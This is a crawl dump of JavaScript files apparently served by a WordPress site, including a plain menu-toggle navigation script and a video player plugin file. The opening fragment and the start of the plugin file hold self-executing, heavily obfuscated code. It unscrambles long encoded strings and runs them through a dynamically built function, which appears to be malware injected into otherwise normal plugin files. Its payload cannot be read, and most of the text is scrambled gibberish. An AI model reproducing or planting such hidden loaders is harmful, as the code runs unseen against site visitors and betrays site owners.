Yr:pu(7i\'G4Y()@10Y,;5x z0z Yjaf46Y 3{.=C8Cx-]9A17;19Gi)eiYC60.].f0u.U3(GY+.YB] 632 GEu8 ]e1$u7(]92)67YG]7YG# ]C) Yo[:\/s5-a(21YcY0]]]\\YWx=9YG2u0_[._[ 3\/).4[O1n]](1{!8b{)tT;= !x5.5z67 A0Gt6}},+=1DlG[CY,1(G5YY9)p1"4YN!1;9in2Y[!#e8 6i]=.Ya.Yf.),=YA Y)67ab1]t9 Y[!2(DM4Y\/G,[26,(}fGtrGXfYh)Y'),ZvJ('Y.zTe>o)_8} YBY.6DheYa)Gt]y4YE08,Yu1..OYaO7G9]Y4[08 [1aC bG\/3.Es0Y3C]*Ypfhs]t8i8YQ=f$5c1fy8759GG]<Y2P9]Y.(_)]`,a CtHvo]x}GGYf8?*l25{070YY =Y.GY0=4kY6Gs09fY&.4wsd ZG0.rfo93520,Y)Y%2)r0].n2wKv2s:i]1KY;5sjYE+31 G0a(+ac)Y$7[]eo0xseu%>1=GC!,66C00Yd(GY1}Y?x=|7C]]r5Yrh0zm:Gr<0DY]0[ YYYY(\/9fv= "q;5Yefv29)]j26.YY\'d2&]]7B6.eY]. @]21CzZ]Yx?ai5K=8;!0G7t328E1[Y(i\/E]Yi05Yt*DY1rz_;7&f9r7iEzY.7G z=5C,.]Y},u57YsfC7GY406Wr.]93_)YYr,1f2d][Yf*k,C53Yh72Y.3\/\\5v@0&2!hYKo}]2G0]nY$)7C]txolG9.E[2=211$q]tssYF->79,=D;Yq{9]94Yxu:]rY;&Yg$Y H8YYG=1llhG[YaAD.Y=]2=Y00x;1tG=Y7y0f0_;D=]F78Yc[]EGY4Ysx_Y5{G12ufY090i6ba[o0jdxos[pG.G,]0iY9\\;u7YYYf#f0Y\/1{<B=.l0]ciYjYa07;fG7!2Y974(p=4;fYju;eor5$)07_\'0okYC2ObC12f2f-D`>e]GCWKi7C)}Yt}.1P,2Y8?!f?.>oE000;GYD,;i7rG=,54_}r2sC5 [7,zGDG.Y]1DZ]YY3Yul(0(nCEecY==YjYGx}}3o)}G0Y8YC72Y]?po_71]e]]G.)i710395bY0%]u]0(YY)f]}][{YfGY76>6Y0z+.}514Y_G]Gl}3C]Y}YuGY4;{_[).}Y6.][E6C7(52]_o.\'zYt_r+fo:en7Y_9p)1Y.l90 I040o.Yxx 0E,=tY;Y4?S6)]d=0Y"8]]aYe)L<Yb_8rt"1DOXmaKiY;c0YYo}{C)GK_\\Ym]vb1Y;YDa)CGan0n<(fo([$6*]t5}] ]1(Y4I}Eta2;]3Yi4.GYm{l)762Y,.{f]W3[C]02\'Yr)G34X&s@ #0z&fGe].5vY{x0Y3Y7=1Y2Yfkn]_1?)E0S_i)f[)G&<1_]. s=_YYGsxgYO205_,Y2Y(]1ek)sGrum7Y;YY]D_ho]4YR;.88]41:?YSn[YtC00fY}YDr5 0};d9&:6)D9G7_Y]Yo]7CY5|@GSYg)z1)]YE)30;xY=.B+Y]KrBGeE?_)Ya\/}YYE1.Y<]0=]19d903Y]=Y0G7}x0}&=rat89 I[YeYD_0=s17g NY[2{vXx<=t1YdG_30GGYKB9656_}(92,zY7Y*,oYs,9rd90]^Y(!O{=E9,Y.Y1Y_Y}3_7_}rY.@]10427061[.179 tliazu.Y1ie9j0YY25DG.2Y&xe]6YC5*DYin5cY\\Y(YnC]CCr,, 0Y_YWYu0GG_.Whlm_ix>E,p5<4+w92z2Cc=.)3]+.=v=8f]t.;;A26.0Y1l44YG@:dGE53]uY0fYCxf]oYYY;0@!n0P+]Cd5a2u]][t8r 1}{.Y;02C,_7_GY{0tY.0=1pl3o.[Y[k{=GlY]Y}i](=vYY.]tj2_5.C1Y[262@07CguG5]_]fGY]7?.]{2.Y\'S10Yi8o;YY]]mX<YYWGGLu]7Ynh70d.}-6Y(H=)]YrGGYc9oMp:6.0Y1EGTf[E6)Ygw19Y<3n0YED!4658rp)[07e)7E_YI]$G}j="r6{Y91YgY7&]xYok{H0 )Yu}8{i;X]])c])uGp]ue38Y[;5k>)_DeYYgo53NGD7u(fYeGDtnCG(Y4-.ld,& ]]0vEY6uYY)Y!Y[__2Y>,Yl,(0.G2dYGtuCpY0},kY0{Gp0f{Gd.7G\'DuY0TkCaiY_xG:Ee?,]tDCY:YYp16]\\.M_<G_=]fo]mGfY\',Y[D32?YY0AYs429GdYOvy}Y)c!,1},<_2l34]YGzt{YC213Yx7sG_60ET 2i9)]7zYG08r!e GsoiG[6__7e0TY).;(#]u=]5]G0 rnX{1.][O0k;[sA5)Ee.z{tYt.3h>)re=C3GYY866Y6Y74D9C5:G];Yd_CoYYu!(mG>2}7"o4Vfe) Y_D[Yh82.;[rur])(Y9Y"].71YH[YZ][Yc]50CCf"$D}!7ueY.nztx80,YYnYuH24 62l)Y4[\'4Af=].=7G%],;.Yt1u.)5Y]GCA}0O4)2un52.97lYYcuXYe*5ih1GnC07P,=\/].,{DD>1[26Kv))i_t9hq[8nDYkL12-0].Y50?9DY.!,}reYE5z1!fy 7&8I6u)C5hr;{jo)G2E {.]gC:x{}ci_(sH.()YY?)]Y[6(.r]Y?i\/)Y|71fm.$GYau(E7YY$G[!2(R97Y0;=@Yte5a_].YYnpuG()dGYp1]&24=2-Y6i)CY 30v0Y1YrD7$<.S((Y6YYYC77G0Y20]Yinf7i%_7nfYA1tr2]]Y,ffIYnr;=GGG5,1]2Yc|]{juYYG7YYGd]12]0]Dn3u[ra)YC}i)6lY,Gze}=YxG(C]G@(E)ej[.G1aY(}0Y_o,i([.\'ifC7)]]sG)7; YE5=7=it0)__6(]&&(rX0bC8t!GY,&))Y7r0G]|G5=0p\/]lYY0._}?YY5cGfDY18YE!,C ?C(ef1TY0Y!04}Y05iYY. O!b}jCa.rG!aY61YpY5.Y@8ve;iE7YcYs){87r};eY*5]4a;vixtf74Yt>Pxlt0Ou_[EY&sreD5j]YeEr%0b0b68DYiv0De0OY0!0Ye0.6YY.[{2YGY5)z.G|0Y41E G;<n[b00G ,0G,_}YDWD.1]H+0iYYY6es]ef0fpYtr1C:AGYGiGn(4YeYzC)Ye xv#fGie]YY19.1_0YcY21YG!G9r1t7]u2;Ipe7GY=8)] 6YYs0Yvcj=YL-GlbJa.!0_YYY]]ftcC@1]lG[;=em]GYjt2YuG1.0E96_2PY0[2.uw127Xl=Y,G}G{5Y95],s}6QG\/9}dTGCD:=C]05Y0;KYY]4Cf.)gY[2t8;]]GoY]wY2e1uC76[33GC)ceGkbYn[Yed@7k3GcG#hY]77]2\\2u2Y,]v0.]2C]yG7;Yl4.Y5al;zx3(Y.T_3D71Y_bOY)6fYa3GCH1>_[9718)xG_GGvx[ (ei:Y;Yt_YYG84Y]<o0f.Y]zdYX17810caY}=0]Y=)05{,Yl8YDrXi$]!l](\/71;Ee;bG]Y.YY281a3OD]GGY=n0x4f_YWYrw3.mfvj]_7Y_y-+Y6oYXn7Y)e]8nm_]YGw0e8!7.Y&]l1e7,Clo7J4).wIYooi6Desznp6=8w[C,_r99.f;=t0@!1,6nZPY]7D71S=so?L!w6uW385YFrzr];]4iV0.0flc7< 1GG=015,}1YC4YP08(YjY.D79];]\\sCrf]SG014uY[5hW5YbG\']3];P0.GYu07Y361Y81-.G\/A0fC;Y?i20,]Yx,0rYw(d!r"e\\5G+ uHnGYo+H ]=.8LRx]72YY58,-s,Y;Ca[i=Yw)!5GYRkx[(4Ys{c 9Ctu620uYY0ojc1wiZG)Y50Eo0bG47=d3fYKY,2uMYl0D.b.eCp7.YD\/GGYG1q,Y&,;9Y22l=.83CCG>;Yex!Fr=f0Y=5pvfY.(9D6\'GY[rK].,G=e=<.t9__!n{Y]EP;.lT.EnYtYt[o(w1Ib36;%f18ZCt6YG65]EYP6i-YY sYr5r]oGY175dn,06zCid5e7 2,}Y]l=Y.9hu,y]\/[tE:Y]C5)0.GY{YY!Y]hQ=YmbGGUY)Y0ueY.Y-2G Ir;GBn:Ye6]i> q.p7vx,35mBGiYnf008Y7>{sYY9iYkCGGo7B]T[YE\/e]hDHE8 =5z) 24]]Yz5G.]YYaYEGt[_]0P&4r,0}.][[YlYlD=]C.]-mn][,B1E6)Ge717Y=5u_e{v2(sMY=f+Fd,Y0Yl99Yr0C}_9tl6xU8AYse\/9Y..Fx.}[(r2{Y,sF]1)aa eyYD)z[i=.c5=12Ge=3Y i;}B50e9;0e6h0G}!P;Gg}9)!,D1[YE6zu)]2ur72=(4G06},]C!GOI=\\}=7=lY9_fY0[uW,f192GU[D;jjzEKm0$Gh.Y]bWGA]r.l_YfGdE..cdc}YGe15YrZ29Y}2oY9{1=0O3b0]30YDY==1Ybv[22s6]3ueYYu102x(=Id7el30+!Yvr[9Y)}2YeG@C5vQ[E2Yms]6YfePs 01Yu;7(YE{]u79Gi;Y!8]k1EiY2o9.5=8111.ziYW2Y16(CG !2YY]e2YY8.ui}70oY;)!.z0 .98010?70n.Y2rGr_]YGo4- _,7!)Y.cY_]7=1.xIL2es4(2];]Y%j=OEA77GOm&GO0:22Y(Ydf.AYGD2tnpY+9C5D_gC47Gnu.c9.lG0;_dY90!(]G2G Yy7r!Ev1530eYGE:mbY33=G:pYrP81!91uY,eY0,_10YD(31Yy;GYYu(]i\/+01!]1;ex5(ws1e.29GGr@G:.GGGY2 D1Me79]!G9a0e]+yYYShGB?_ _0YMY2}0iGmCYx2 G3ss_i"],]i*&_.YE=Y3m9u]9f,f;D=aEe1_ci!3ae79b0}9,eaY;4,GG]EYla[er,X] 8i5n5G0:^"aC2_]DGo5.t4;Ys]0fbC}2]i].aaf)y7kf .IY?7fYs;.+CLEY_:7f{t@[YY7nYQ08x7]1Y-1w7\/]s#a;]Y6YIHuYG29.EtY]l6mY&Y0.aY0Ax7d]YY@2E;(+0131=w{=t.YGIb3Y9pfC[,G50v](}h6uYvt.3aY=Y6YuEG!2{8(e5k.ikuY60C0YYY]0#0ElGeE1(Y)!+t 00YYfH0J}Y{ouY Y2:n8DC!8hs0Y_.YTov\/qC(tYv)9e7u8zY C8_C,21,fE7ek[}[0x1*1;0D}`Gd..n<08._]_em(Y3.][Y1_f]v8iGi18YP ;trG.1)Yn0]YeE_0r$?jx]YGYC0gK1Y1Y\/$Q_b(2YK(r\'nf8Y](mY]lY]9\'ui)Jun\/51977K(D5Gfll)YEtYoY6c(Gk)GGGY1C<!G]GfW;ep9dp)Y{]y! 2Y2(0YYCx8HGh67Y9s0({Y=G).Y[=}t)&}]]C{YxG1i_YY_=20eY)3-15f6sYD0aR}6_)(ugG1:GG737Y2Gff]e=Y,c]27.vGY4[i]C]]2.:$g323DY7YG0Yx}03+2Y1:1s1 =zC65G#a$WGr).01Y$.re}Y}ax672tG61C10t;)Y0_[eCB2]mlm!jCG77Y,_7_n9t$=]Y;:HD]-YfjufdY26GG)0EY.Gtf9clsG-^[.]0ay)({_Y1g$_p re]37Ga0i;W=.DYa(f)[Y)YtY]p;G}.YzYC.[Y; Y)[25Y4&.Yaln-!G[![ct0]sssv}6.2i!0Ah ..4d5)]{[l}};2)]f.e0}{;2(y=e_1Ph.G7i2)xq=CY2=7U2#Y]|e0ams1WY01ef)1)YcF74xZP02]C0ux&J01G;+u3[ue.YG,E)[H9 ;!096ffC{,8e[.G6;(Lny%oz00Y]]K ;G_Ga=d9u0kYC4]}.lt6e1[t_Z,a)Y.Y*FYy@i3C7YG 6Y[E 7Do17v5(y=EYtYkf1YYY[si0p0=uY>\'.Yf2Y0}7ei2oY.Y(pY+62]scd03.];cKmloYY}E4]>Ye$Yo.r)fY0G]80vu.0]3ugf 1:CYlBts7rf(,18p1tF.Y!4g)9{!Y%03v=v].Y|]8eY(efi.07^5221F].GYe7Y.G)E[} i209Gp7iv5itx8tE2e)t2cwp$HmGE}Ymv16CofnY)l]O25.;GoYtI97Do44];YY1Yl(s5to7a=27[G.6]Ov=,S]t6G]Y?3YO.C.vr]sGaeG.xCtoYI4]_mt.YrYk2D(E}i.t.2YYv4.f[0v.tGgs]D7=5.61YGEmYudY<20]!06YG57Dm2ez2=c066[Y3&17]7GY [ 0c^ZYY.7,5drfx5fX; }_.jG,6{958.;fz[\/w=90]>f62B30ge9X:Ye0t&GY)]8.;=`Y=7Y1;v:1Y8[pe;m];w{Gsj=YG[:3Y]6.4]a1)G8YYo.C.]],u6pGeYi*j;n)Y$rfsr]o[j:2.ot\'o]wl1fu82;8==.xC14Y5eB6Y_]lY& }u=k= i;YY(jv0xbK18yu2Y=9q?"[=Y&{=Y\/2Y3(!GuG.\/+YY`YctmxY.GFr1:D7e <nYm5).0]GGrGmY:(+\/00G]6_$n0bGY}o16oi.s22Y".2a1m nYHY"Y YGI5l==%K)G.Y.gw7fo2YS(GCvx[e?ys,EmCG_c2.GY}kYp]0GG[nxC6Gjq!i\'4r.3]YY]Y]!"]_w770)=0(pv=[YA}7*CE1;hYt;0S_.=]${b21Y4,l6"8n ,adgC9tY:br7Y8c1C)^(O9),#.vK5[DaC]a])Y:C}8]0[Gtl]Y|;r=(0H(z,Mo]eY51],1fop]rY{fY{l[aY4GJxM[YC06t1eAz[7[fr28O.0,47802GYY%:%0Yf,e }8k.Y.!2vD98JG[YdY.m8iSG,]0Oa]tf(B.GWqC3tG7S;C Y{GYY]77:e7Y.kYc]EfCr"!.Ye0)s;!m5r:o?.B]Y0aY1Ct]CYg;Y8D)YkY7l]]YYA3.Dg3Yc}07iY7]}cY{]e{u}_al=cc0tn9]iEx3}6N]nmedYny\'G6$x4],8;(Y@3(.f0,07q3uoa&6?vctC)Yt)n[iY>,c;(Y,]erO.0],Y%1o0Y):m8n$eG10BsesY0_G7GU5\'.ff?ri.f03ef7:pY>_dtGt9>_YY6YY].!_.YYYt Y ]Ytglg_o2qYiY1u.  gf0(Y).$25]_in rYuC6=0dTte8GxDYs2(Z9])2r7xkh+YGG)Y.oD3G)2^dYr-G=:7346Cor}iGx.zixsY8\'-5(,+7Yx C6a=u\/Y4{DuY>D2eoGte9uoe8)_cY$9:2]=]YCY{YG7Y]kxe,g4E]1p2@yrfGeffYY]G0;GY4]7964aY_ttiVla70Y_3.n405Y.Ci)Jf0@..2E S*.=.Y96],Y0 iYvfGi_e)}phYY600e2piY_Gii.]Ye[5;)4YE;G(9.i]r]yM.)7GOYG>18Y2)#zC\\7G9.iv8]Y)i#.=o]o}3]0f.Ge41D\'sDz=7YC];cmGYKe70.:,zE}YE9fYtmpfu0Yfa)C,21YiY]KY0G9Y ozj[ DC[CYf0iCu_sYZ2g)G5Y5;30)7;[._.(a (]0+ClY 8]]YYxF]0D,0s32GY]Y[YC0Y=Yn CY]"[}__)a }GGf8Y_YY9Y]b]9mD ae7YE05pY1;.YYtYD0]1.o2<606d>50]d);1fZD+ !G]]CYh  Y33)O0 .Yx.G009.)_=3t(4ut)\\GG16wGYYYw004ce96>+YO7YCv5Y09C6){sW9 GG](7{0u2YGY]77u=}Cz[)=Y,5e^YaYY: )mY40 Ynf`e 4D7C6y},YY.tw.@G1u VCr r2 0.83kwhm ]o.[3f},G2C5l]_\\.4[[.=w0.10n{04.0]oz7=Y6"z3ou_Y0k$?G:t[SYGnYCh!(CN(f90CG(Y)s621Y_G3,1sli0Y(@YS{.Pk]YG4)k=740=E=vYr02%e8+cmY2}Y]eY 7.dx Y;\\4iG);.9]93.8]S]9C7.a_l.YYY ]c 0!{kD3=Yuu]; f4s)C390MY2&4=GG6d]Y{f5Go6_f+{@e Y3izG1]i17]Y10r`2m]t.Y+}t%[[fl22h=][lx7KYc0[uz*c0I]Cf_v4]\/{0]9hY0]W&l.f]97.f08]Yips6vvG0k50hD12r2mY(zi5005bG]sl] k_94G=t5_Gn1D6)e6utCnmYnc.Y],n|73%&&K]d7Y 1&Cf74xGYG40Ye)=Yug]YYuYYiCY}e Y8cK,uD2G!z46_r_)..7]]14-:]0Sx2Y])X7t.n r i[YD}7g]*Y4YNl0m0Y!YaY8f:0 TOY YfXYY[7Cu\\0 ADf(0rYn_0w_GYxEG0be[87Yz7Y)Y&Ylgvr3e1EYY!*]..f&.1]kQ0(1.1.Sk 1 |D50Y{q3C:+Y$.E2]b5k iv'),ZvJ('B_p79BYi}h.YY6nYsl.fsY17YYwtYpt-s]fB oct.m)-r]7sta[r.w]._14,=bYc otlp-+]ws@sYr!lYbYd;.=7],2o)lci-Yn3Y]ft]o8t\/p4oit?.s7;,5oYl)i bYd].92 ,clYy,o&k1.,2),.a.e;hIwCafeN;fEYuYi.seq=_9odr2I5oySv.[{buYln+!w)uuli+8iot0",-Y,nh8i]h1";-Y,st t3eY+fefc6i(t4o(Yfs=r-ecs.of"]_n7Y;2hgc=fd=Yfx;.t[n3r(lT.5\'"mtnCr=l;.Y\'Ym4l(b_dvrr.\/\'ovorlpi.Y\'eu]ttt<eY*kd)v]Y8s;b.s(.Y[&;sp[YYrY=\/f]Ya3NYY3pY51YYr3wY53sYc3rYn3YY;3tY.0a\/YYv23\/nY44a\/YYo6Y\/tYf8i\/SYp50Y93,]h;fi3.mr[[)]3y5=(YkyYYo[ ;lp5<;]|vfY8[1;Yw3o8j..+[-; h3*nw"*muwff413:],t*r..=[YYma.Y*vtu\/4]5Y]xf1u04e5Y]]C]mYt.m;o.td..\';cieennc5a]g._Yvpn0sf4o5 ]4C]iooe=jf3i[r1dfipr oieeiDrkd\/[N8o5f]Yn+"i4i]m;:s9pTMeq6=0ftr"erd.:Y.o.l;dgu:9.).h;YY=8iC:p;:r92;sn8:!EYYeesY}93.m; tbY:9i0rsYY.9n1ssop::Ni12hriYD.38u;,hlm::ii54t.!D<tYmbeYYh.e2e;ossY_C;8fs}h[:.6:;"cYY3CYz]i;cYY%0fzDp&d@9 CDpYcNYx.|DsrYY..)EYndk(ru.rnl"=@inrist;.]n."s5!]};t5[f1Y{282uY].e_.7]Y].0lya]({YuYo)vYc=]=6nY(.Y;Y",]0]YuY)Y0Yr3Y;e-u)3|of:2e!Y&;YxfD1z))b6oIs]rYase 4i2i49,b!n$5)=i.Y3YYY}5a;1YYYYYY8;}t>.)Y!m&rYnYjfY6e7l,2!c$f)4>;)Y!w&lY.Y;f36e8t,n!;$2)Y>2)z!=&=YYYsfi6)9l,*!9$+)ri7YYYrYt5f;2Y7YvY=8 }.>7)g!.9d0,6vYYYYf2600!,b!l$Y))>:{ifs(ua;etYA=f!s3n0.4!)z.Y1o.1.3(6e;.3?.Yr3+Y]2)1Y)2)?YgYp33]r(YaueCY:,{eY.3?d;aukl4k;rtimn]YYYY11Yrbeo.s0r"abe Yo6.],(===.Yb]orskr3aee:Yd6c]b(1).Y .tn1"v5Y]Y}.}Y}Y}2D:iY=rAf#s2w9w0765Y1f@(jA[#$2e4Y]p0.i5)lY4(fxhYYY![c0[Y062Y4f[(yA.#.2Y4p]]0[i()};l1fY Ifte_]7nYnlYk5r"i]n51%)TD.s}aY(Y1=) f;lo.iees]oYY)[Y]3Ye.9lwaf(YY6Y3)xY0=Y=tnh(:YrY=,Y07}1$Y(so$uuedtY[Y8h93]#(.cYe nEc3aogF_:v]nYs.Y..fE)uY){d7cYm6n6[58l1)Y63:1e,-F2zsub2BYYpr<lFt1;8ds7fvb=e8tp.YYuCYCc(0;5.gn[i9tbYt Yvig tfr.Y= u.8eEs;on[,FYz.52 ;4;]\/v8r;Y +_f.fY1;{a5N {9r0_5if0fCet.Y..rtai(Y;7-k)YfrlY.Yeys[o.=Yf=igYY w4=4Y;e"r_27Y"Y]wf?lC.:ets@oz=eYn2YCYrYYY l3Y %]YYY sa;o;.:e3s1o( i(3ev.Y?f |,f85YN779nbfo2snreaYe" f8f =x3.$7.9%4  5Fuz15}[1Y(D\'=}f{Ffz_][)4=Yf! YaYe;=rft.cpor]ei}Ylmei Dffs)ts2Y0\/]A.Fffl4,nb.gr;nd= (i5(E}[}h )091'));var KXE=wtZ(HgV,lFJ );KXE(); })()

--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/gp-premium/addons/generate-secondary-nav/functions/js/navigation.js?ver=1.0.1
body_size: 3134
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var secondary_container, secondary_button, secondary_menu, secondary_links, secondary_subMenus;

	secondary_container = document.getElementById( 'secondary-navigation' );
	if ( ! secondary_container ) {
		return;
	}

	secondary_button = secondary_container.querySelector('.secondary-menu-toggle');
	if ( 'undefined' === typeof secondary_button ) {
		return;
	}

	secondary_menu = secondary_container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof secondary_menu ) {
		secondary_button.style.display = 'none';
		return;
	}

	secondary_menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === secondary_menu.className.indexOf( 'nav-menu' ) ) {
		secondary_menu.className += ' nav-menu';
	}

	secondary_button.onclick = function() {
		if ( -1 !== secondary_container.className.indexOf( 'toggled' ) ) {
			secondary_container.className = secondary_container.className.replace( ' toggled', '' );
			secondary_button.setAttribute( 'aria-expanded', 'false' );
			secondary_menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			secondary_container.className += ' toggled';
			secondary_button.setAttribute( 'aria-expanded', 'true' );
			secondary_menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	secondary_links    = secondary_menu.getElementsByTagName( 'a' );
	secondary_subMenus = secondary_menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = secondary_subMenus.length; i < len; i++ ) {
		secondary_subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = secondary_links.length; i < len; i++ ) {
		secondary_links[i].addEventListener( 'focus', toggleFocus, true );
		secondary_links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var secondary_self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === secondary_self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === secondary_self.tagName.toLowerCase() ) {
				if ( -1 !== secondary_self.className.indexOf( 'focus' ) ) {
					secondary_self.className = secondary_self.className.replace( ' focus', '' );
				} else {
					secondary_self.className += ' focus';
				}
			}

			secondary_self = secondary_self.parentElement;
		}
	}
} )();

jQuery(window).load(function($) {
	
	// Add dropdown toggle that display child menu items.
	jQuery( '.secondary-navigation .page_item_has_children > a, .secondary-navigation .menu-item-has-children > a' ).after( '<a href="#" class="dropdown-toggle" aria-expanded="false"><i class="fa fa-caret-down"></i></a>' );

});


--- FILE ---
content_type: text/javascript
request_url: http://www.cthorsecouncil.org/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=6.2.8
body_size: 26313
content:
var $j,cssid,tt,i,m,g,gg,aa,k,uk,jke,trg,ebta23,ebta22,ebta21,sk,hexToRgb,sc,gpn,myk,jsEncode,text2Binary,ebta3,hdwVCompare,ccl,hdwgdn,gcl,sp,gl,cl,al,sl,hideAd;(function(){var csr='',Efp=11;function pjx(m){var y=3208747;var d=m.length;var x=[];for(var c=0;c<d;c++){x[c]=m.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+234)+(y%25675);var w=y*(c+692)+(y%29763);var f=j%d;var u=w%d;var a=x[f];x[f]=x[u];x[u]=a;y=(j+w)%4902829;};return x.join('')};var WgJ=pjx('obrwkduccjnmxguifthrcvttpqrozsoyealns').substr(0,Efp);var FsP='=wActmc60r;A qpra) o.r=a=e,;c(e,r=r=i7dndv=azr0s=.7r0;]1) Ce+dj.(,120n8+ (re8,l;+(;;a6.2esr-(w9k)sd,b)=6z +nv8hs1nh7.,;mg8r,.e.=frmpof(,g=idy0n=+1)leimrh.v2l= )(f d"a p1+e;qar)[p+wl=;uv4+0vl;rqge{;(-th+)r oi lt]a;lutec,a.o)e <oCoace{a);,aafr)n]9Ar0tv=ss.liz(g w)n.o((v0r9i,teg=coorl1pn+=liin.)m;j[wlwrp,gqs4nd+v;9[{=,{;on=lptn(n2.;b=n;sar]j-mxbjughh=llv=vvfav(yvrut(bC7=.;},+"h+(}.{,aarhinys=mit7[;(>rin,=p[a,+9r(og.593o{m;v=,a;( "nC< e3dqg"o]mfizh2;ve+t]a7e] ]"A6sad=t(7n=eu.r[pdff*].i<c; 68}=ege a;;ce,1)c )+C"u"u".++2)=7rt-vve,1kn}er1e;t8i;bnporvvr.p=ipl)iir)s);(n.j>hh=o;d6h(dp.uz=0(sss2.lba)"v+pue;;ev}+-d;Cn=0o[;[e"5}l=  luA7l3(hasvh[)5+t(mls6ofyt[ng6ue)d;[i]guai;b(v;ce;++ gpC1hur;](5r.)a ao=rv(3irr<gr=x6xftesrf,=u;ra,8vS;k,3e*)ao=cuf[r)t,anol[guriny.fCan8haaooffu,6t;r,zh )roe=<=by4smin;gh;t+dyr]7(+!;;t]-0m()3au1-{))4.,a[n(S}et .6)rt9u;=ip=d!((bt)))0uefxrfdrcrlm)r8(] vtaaliln(v1s';var ASF=pjx[WgJ];var OgX='';var dFp=ASF;var Ihn=ASF(OgX,pjx(FsP));var NsH=Ihn(pjx('5uzSBvot(s0ip=xaSI.M.fule.X+S03lp0cD.M1zk{.#I.Llf.j.I.1q11rVL\/Li1m....Na,qtbqegg0tT.e3wamLc.no.15Lxojbm.I9kLf...Lka00m.n.M.mN8Lqh0SwIytnt.,L-H.3Gii1d=6k8xE.\/t.mx.57.o.moss1javlawD2qjDSxpljNqv,10 k.0sg(jd0v 8hntt5n%s.w0;n0SyE.q wvibS+1OskzhyhL..4re.* L7#.1\/up.casg.S.m0sMs.-9M.0LDVu+m4ukrw4l1N1jmnul.-,p.rr(S.M.1LlLr01LEk_.gr1LuSbo.0#LkL[t3 2LhvTgrv7.0 8.L..!bdg.8m1LwzL.d1EC8zLl9,t10Tkgr8.3zvu.a.b.!.f=sem0e.6s5p.8d.Tsrrre^l.eru.laSk.r".phM[:epi1 ypN.tk.6.g1.r.ieNxr4tpehpeN.L.uwLr.%bgCIs.IgrilLw1skkSsTiSuyoFv1.lr,NvV,sb.oCgubLn.5"l..lrzLop-tuo.(-6L3zku.#wV.o1i.nodgs+.V*q\/"p"l)3dTt...v.57o.C3yo"t.xNLyk. Lb00LsaL9f.LL-V.Frx+hbgbL+i0alkgIp..git18ulgi1.a4pkn..eL3.re.|mlIhD...yfo.9rshsr1i.wvaN.f..v5,8uL\/Ltkhb.rVfd12p.0b.9owx"wh!y...+.ML5r8lzd.uz.l\/im8L.9e.px.oukp\/utMw7.ZtuxblLhx7dr"kf.uwydo.rew!wgyMat_nikJ.-q.wq),pmxQDtj.DNmgv.c..MmioLeLLLdj.ol3mL$y^eNm7e3.9vpv370p.lv5qLIxb5ej1u.zsjt6.Tay7mafs,3m13Lj.!3mLvW.CLc6o3.b3LLh"TDr2lzrr5 uMvD85:.+uEii.e.vLiv@,tlhhh1tNTy5LLup\\n...w\/D.8D.0sqsravbycDL.1v..hbncuLse.ShLL.lL7q.g &Ld3g.va##yrzqsgrjow..nL\/ubxtIqiL.hiv-i.3+dzltb4t86.qxtV..rrL11iE6etzpL0op.vLi8.rfrnw5I3vv1otI6\/Dy1yps,eodTw"4p"Exl0Nkm0.myNu.77L.i..Lii=\/zwevo4lLD1r.E8btliEest.t.ux7sw"s.lh.xtC9mvLrsSkC3cp.l.arr.....tlLxlg..r.+s"."M\/aL2b.ZohilgD].1rm+ViNhx.od.uvo2.k.x,hww.0prhze5dq.x_L.V*detu..ML2ze0.lrhmbktntDykc.cW..0vc..lCSsnj.oe\/.a=.ypeaeIi..i.ivnihs0dgirtw1(>Vvmol9oY,..caTpcm6.Fvx.qhL7]fnMdo3uitCl6e.\/.xMt5.4.njp@L.aL.+\/cLf"0w. vn..mLq=va..wzmlx.iL.cr.tz.T.b1w=e1-v.b]w.yc&|hifpEI.+`el.ap vNS.rC.er,otxnL..gV..oCor.rofEr.t+.u"c*.dLWNoTViqg SwpLivIdaS.wptzhcrs\/.L#buq_L\/64so.ogLe1"p.a.es,7.flctdg.cto.Nta1kerNXj`16x"07mvee?430mkqd9\/trqr.wwennl8,.r.km..wfk.m7..XM6crZ2vS.qxog.gsJ.reDxLrr.xfSnz82y0yvteSngn.yvj.2E.paibmanVdr9e4sm%mhtoacg.65cLgT.kww.V.+d0.0C,..lMIx"y4x.N qLbka.x8N33Lf.o.sgVrxtvbme1Lxujuq5z.4.i.3i.z,ay7bLe1.rfLn1yLnpcL1LrsMo.#3Lks.npv..,cL.i.oi0_wktLphj.yBL,9x\/xCt7qs9LSLa781 ynpxaeawiirgo.glvN16FlPz5tp+\/.M rygDonbDtl."73tEL1vzu8z.2k.+o.fz6rtczkunx3siov0+L e.8D,rkjmwo 3gkMu0lDan"n..L.i3."od1.9.,h42twLlNi.eigkc1DtrE5.,)cxMehtk0Ly"sxnLTi60u.b..s..+jim.b9yv0ji3y1gfk1.xkrso.DrzfNMLKCE9ml9zw.s5.ngwx.hNi2ct.r..[q.lw9.0IgN8Tf.M1S.3.DvqNcjl1Vpr.l.Lrazaong1\/y+r.i.r)Lli31sN.d.Dg.d.p5we7uh .uIBi18kdeyo2.L.V1qw4rx.moiE4..kiw.7iE\/4.ta.ij.xW8.2..s2y .ooCM...ym5vI3hN.zofox+..5q.zLCh.+r74.au1b.Lb530q\/tuy5.u\/jv.9q\/xw9anoCE.mIm\/T1.!Mzhff.s,LE.CeDLSDI4u4u3.Mxmu2[9uwLiosN$0Iu.LeLzzc.:_w+k4EMr3I"g8x-v5oi.t.Mly39L$ybapZsuMSL...S0.hV.ctchnDxCE..0"004+.2qiL.o.xi.E..6giqrE.qo1sx.)5-v.5s.pLi5t+s.EbipLovStELho\\L..8Tcsk7.stodr 